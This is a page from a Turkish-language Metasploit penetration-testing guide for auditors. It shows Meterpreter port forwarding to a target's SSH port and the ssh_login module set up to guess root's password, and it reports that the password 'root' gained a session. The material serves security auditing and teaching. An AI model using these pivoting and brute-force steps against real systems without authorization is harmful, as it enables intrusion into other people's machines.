 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


    meterpreter > portfwd add -l 9000 -p 22 -r 127.0.0.1
    [*] Local TCP relay created: 0.0.0.0:9000 <-> 127.0.0.1:22
    meterpreter > background
    [*] Backgrounding session 9...

                             Meterpreter ile Port Yönlendirme Yapılması



Yapılan yönlendirmenin testi ve güvenlik denetimi için ise ssh_login modülü kullanılmış,
denetmen sistemin 9000 nolu TCP portu hedef gösterilmiştir. Yapılan analiz neticesinde
root kullanıcısının parolasınin root olduğu görülmüş ve oturum elde edilmiştir.


    msf   > use auxiliary/scanner/ssh/ssh_login
    msf   auxiliary(ssh_login) > info
           Name: SSH Login Check Scanner
          Module: auxiliary/scanner/ssh/ssh_login
        Version: 15732
        License: Metasploit Framework License (BSD)
            Rank: Normal
    Provided by:
      todb <todb@metasploit.com>
    Basic options:
      Name               Current Setting Required Description
      ----               --------------- -------- -----------
      BLANK_PASSWORDS    false            no        Try blank passwords for all users
      BRUTEFORCE_SPEED 5                  yes       How fast to bruteforce, from 0 to 5
      PASSWORD                            no        A specific password to authenticate with
      PASS_FILE                           no        File containing passwords, one per line
      RHOSTS             127.0.0.1        yes       The target address range or CIDR
    identifier
      RPORT              9000             yes       The target port
      STOP_ON_SUCCESS    false            yes       Stop guessing when a credential works for
    a host
      THREADS            1                yes       The number of concurrent threads
      USERNAME           root             no        A specific username to authenticate as
      USERPASS_FILE                       no        File containing users and passwords
    separated by space, one pair per line
      USER_AS_PASS       true             no        Try the username as the password for all
    users
      USER_FILE                           no        File containing usernames, one per line
      VERBOSE            true             yes       Whether to print output for all attempts
    Description:
      This module will test ssh logins on a range of machines and report
      successful logins. If you have loaded a database plugin and
      connected to a database this module will record successful logins
      and hosts so you can track your access.
    References:
      http://cvedetails.com/cve/1999-0502/



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 190
 
